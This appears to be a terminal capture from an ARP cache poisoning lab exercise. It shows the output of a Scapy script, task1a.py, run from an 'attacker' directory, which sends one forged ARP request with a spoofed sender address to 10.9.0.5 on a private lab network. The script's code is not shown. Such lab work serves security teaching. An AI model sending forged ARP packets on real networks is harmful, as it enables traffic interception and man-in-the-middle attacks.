 root@c309ac293337:/tmp/attacker# nano task1a.py
root@c309ac293337:/tmp/attacker# python3 task1a.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = aa:bb:cc:dd:ee:ff
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5

.
Sent 1 packets.
root@c309ac293337:/tmp/attacker#